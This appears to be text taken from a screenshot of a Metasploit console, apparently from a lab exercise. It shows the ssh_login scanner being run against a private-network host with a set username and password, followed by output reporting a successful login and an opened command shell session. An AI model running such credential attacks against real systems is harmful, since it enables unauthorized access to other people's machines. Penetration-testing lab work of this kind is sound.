 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.107.129
rhost => 192.168.107.129
msf6 auxiliary(scanner/ssh/ssh_login) > set username jasoos
username => jasoos
msf6 auxiliary(scanner/ssh/ssh_login) > set password Password@1
password => Password@1
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.107.129:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001(jasoos) Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP
Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.107.128:43473 -> 192.168.107.129:22) at 2020-11-08 20:59:27 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed